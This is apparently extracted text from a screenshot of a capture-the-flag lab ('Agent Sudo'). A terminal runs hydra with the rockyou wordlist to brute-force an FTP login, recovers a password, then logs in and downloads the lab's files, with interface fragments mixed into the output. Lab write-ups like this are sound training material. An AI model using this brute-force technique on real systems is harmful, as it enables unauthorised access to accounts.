 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.138.132
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Try
Hack
Dashboard Learn Compete Other
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-23 08:57:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.138.132:21/
[21][ftp] host: 10.10.138.132   login: chris   password: crystal
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-23 08:58:24
┌──(kali㉿kali)-[~]
└─$ ftp 10.10.138.132
Connected to 10.10.138.132.
220 (vsFTPd 3.0.3)
Name (10.10.138.132:kali): chris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
2116
Agent Sudo
You found a secret server located under the deep sea. Your task is to
ftp> ls
229 Entering Extended Passive Mode (|||5956|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0             217 Oct 29  2019 To_agentJ.txt
-rw-r--r--    1 0        0           33143 Oct 29  2019 cute-alien.jpg
-rw-r--r--    1 0        0           34842 Oct 29  2019 cutie.png
226 Directory send OK.
Chart Scoreboard Discuss Writeups More
ftp> mget *
mget To_agentJ.txt [anpqy?]? Y
229 Entering Extended Passive Mode (|||31944|)
150 Opening BINARY mode data connection for To_agentJ.txt (217 bytes).
100% |***********************************************************************************************************************| 217 119.58 KiB/s 00:00 ETA
226 Transfer complete.
217 bytes received in 00:00 (1.21 KiB/s)
mget cute-alien.jpg [anpqy?]? Y
1000
229 Entering Extended Passive Mode (|||64994|)
150 Opening BINARY mode data connection for cute-alien.jpg (33143 bytes).
100% |***********************************************************************************************************************| 33143 180.42 KiB/s 00:00 ETA
226 Transfer complete.
33143 bytes received in 00:00 (91.83 KiB/s)
800
mget cutie.png [anpqy?]? Y
229 Entering Extended Passive Mode (|||11009|)
150 Opening BINARY mode data connection for cutie.png (34842 bytes).
100% |***********************************************************************************************************************| 34842 193.02 KiB/s 00:00 ETA
600
226 Transfer complete.
34842 bytes received in 00:00 (97.48 KiB/s)
ftp> exit
421 Timeout.